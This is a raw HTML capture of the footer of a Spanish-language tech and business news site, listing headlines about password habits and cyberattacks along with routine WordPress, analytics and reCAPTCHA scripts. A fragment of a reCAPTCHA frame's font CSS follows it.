<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos">Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:56:50-03:00" >28/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" class="td-image-wrap " title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" ><img class="entry-thumb" src="" alt="" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/FORZA_Zeus2-Series-208-220V_1.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/forza-power-technologies-anuncia-la-disponibilidad-de-su-serie-zeus-2-con-alto-rango-de-potencia/"  rel="bookmark" title="Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2 con alto rango de potencia">Forza Power Technologies anuncia la disponibilidad de su serie Zeus 2...</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:39:17-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" class="td-image-wrap " title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" ><img class="entry-thumb" src="" alt="" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/CUDY-en-CES-6.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/cudy-presento-sus-sistemas-mesh-tribanda-be21000-con-tecnologia-wi-fi-7/"  rel="bookmark" title="CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7">CUDY presentó sus sistemas Mesh tribanda BE21000 con tecnología Wi-Fi 7</a></h3>
<div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T23:15:39-03:00" >25/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div>
</div> <!-- /.td-container -->
    <!-- Instagram -->
<!-- Footer -->
<div class="td-footer-container td-container">
<div class="td-pb-row">
<div class="td-pb-span12">
</div>
</div>
<div class="td-pb-row">
<div class="td-pb-span4">
<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.todoenunclick.com/"><img src="https://www.todoenunclick.com/wp-content/uploads/2018/01/logo-teuclick.png" alt="" title=""  width="306" height="56"/></a></div><div class="footer-text-wrap">Todo en un cllck es un Magazine Digital
de Noticias sobre empresas, negocios,
marketing, tecnología, gastronomía, vinos,
turismo, salud y tiempo libre, que lleva más
de 16 años en el mercado.</div><div class="footer-social-wrap td-social-style2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/todoenunclick" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/todoenunclik/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/todoenunclick" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/@GabrielBiondiTodoenunclick" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div>        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_7 tdi_8 td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Incluso m\u00e1s noticias","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-76864","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "3";
block_tdi_8.found_posts = "64769";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "21590";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Incluso más noticias</span></h4><div id=tdi_8 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" class="td-image-wrap " title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" ><img class="entry-thumb" src="" alt="" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-b2b-scaled.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/un-tercio-de-latinoamericanos-nunca-ha-cambiado-sus-claves-en-el-trabajo/"  rel="bookmark" title="Un tercio de latinoamericanos nunca ha cambiado sus claves en el trabajo">Un tercio de latinoamericanos nunca ha cambiado sus claves en el...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T15:59:46-03:00" >29/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" class="td-image-wrap " title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" ><img class="entry-thumb" src="" alt="" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/passwords-ai.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alerta-digital-en-latinoamerica-7-de-cada-10-personas-ya-cambio-sus-contrasenas-por-miedo-a-hackeos/"  rel="bookmark" title="Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió sus contraseñas por miedo a hackeos">Alerta digital en Latinoamérica: 7 de cada 10 personas ya cambió...</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T00:56:50-03:00" >28/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 -->
<div class="td-block-span12">
<div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" class="td-image-wrap " title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" ><img class="entry-thumb" src="" alt="" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2026/01/entretenimiento-2026.jpg?resize=100%2C75&ssl=1"  width="100" height="75" /></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://www.todoenunclick.com/alertan-por-ola-de-ciberataques-en-el-mundo-del-entretenimiento/"  rel="bookmark" title="Alertan por Ola de Ciberataques en el mundo del Entretenimiento">Alertan por Ola de Ciberataques en el mundo del Entretenimiento</a></h3>            <div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:07:40-03:00" >26/01/2026</time></span>                            </div>
</div>
</div>
</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>
<div class="td-pb-span4">
<div class="td_block_wrap td_block_popular_categories tdi_9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.todoenunclick.com/category/clickeando/">Clickeando<span class="td-cat-no">21893</span></a></li><li><a href="https://www.todoenunclick.com/category/empresas-y-negocios/">Empresas y Negocios<span class="td-cat-no">20632</span></a></li><li><a href="https://www.todoenunclick.com/category/tecnologia/">Tecnología<span class="td-cat-no">16635</span></a></li><li><a href="https://www.todoenunclick.com/category/placeres/">Placeres<span class="td-cat-no">3945</span></a></li><li><a href="https://www.todoenunclick.com/category/marketing/">Marketing<span class="td-cat-no">760</span></a></li><li><a href="https://www.todoenunclick.com/category/motores/">Motores<span class="td-cat-no">548</span></a></li><li><a href="https://www.todoenunclick.com/category/lifestyle/">Lifestyle<span class="td-cat-no">287</span></a></li></ul></div> <!-- ./block -->        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container td-container-border ">
<div class="td-pb-row">
<div class="td-pb-span8 td-sub-footer-menu">
<div class="td-pb-padding-side">
<div class="menu-menu-top-container"><ul id="menu-menu-top-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-92714"><a href="https://www.todoenunclick.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-85379"><a href="https://www.todoenunclick.com/contactenos/">Contactenos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78770"><a href="https://www.todoenunclick.com/category/experiencias/">Experiencias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92712"><a href="https://www.todoenunclick.com/guiaclick/">Guía Click</a></li>
</ul></div>                </div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2023. Todos los derechos reservados                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Koko Analytics v2.2.0 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
/* ]]> */
</script>
<!--
Theme: Newsmag by tagDiv.com 2025
Version: 5.4.3.4 (rara)
Deploy mode: deploy
uid: 697c2f8e4d1bc
-->
<script type="module" src="https://www.todoenunclick.com/wp-content/plugins/wptelegram-widget/assets/build/dist/public-BuaRxp9K.js" id="wptelegram_widget-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.todoenunclick.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.33&amp;key=AIzaSyCP0jPlFGZFN_DLC3t7Jbux5yKLsK9dVIw&amp;libraries=places&amp;language=es" id="sabai-googlemaps-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/sabai.min.js" id="sabai-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai-googlemaps/assets/js/sabai-googlemaps-autocomplete.min.js" id="sabai-googlemaps-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/typeahead.bundle.min.js" id="twitter-typeahead-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap.min.js" id="sabai-bootstrap-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/bootstrap-growl.min.js" id="sabai-bootstrap-growl-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.scrollTo.min.js" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery-ajaxreadystate.min.js" id="jquery-ajaxreadystate-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/autosize.min.js" id="autosize-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.coo_kie.min.js" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.todoenunclick.com/wp-content/plugins/sabai/assets/js/jquery.bxslider.min.js" id="jquery-bxslider-js"></script>
<!-- JS generated by theme -->
<script type="text/javascript" id="td-generated-footer-js">
// if the theme has tdBackstr support, it means this already uses it
if ( 'undefined' !== typeof window.tdBackstr ) {
(function(){
// the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.todoenunclick.com/wp-content/uploads/2018/02/Puerto-Madero-2.jpg\' alt="Puerto-Madero-2">' );
wrapper_image_jquery_obj.append( image_jquery_obj );
jQuery( 'body' ).prepend( wrapper_image_jquery_obj );
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
td_backstr_item.image_jquery_obj = image_jquery_obj;
tdBackstr.add_item( td_backstr_item );
})();
}
</script>
<script>var td_res_context_registered_atts=[];</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.373 seconds, on 30/01/2026 @ 1:11 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_V9koAAAAAC0zZusfO_DCfR4apnl5HdK58-sw&co=aHR0cHM6Ly93d3cudG9kb2VudW5jbGljay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5copbguydtkk
body_size: 48897
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
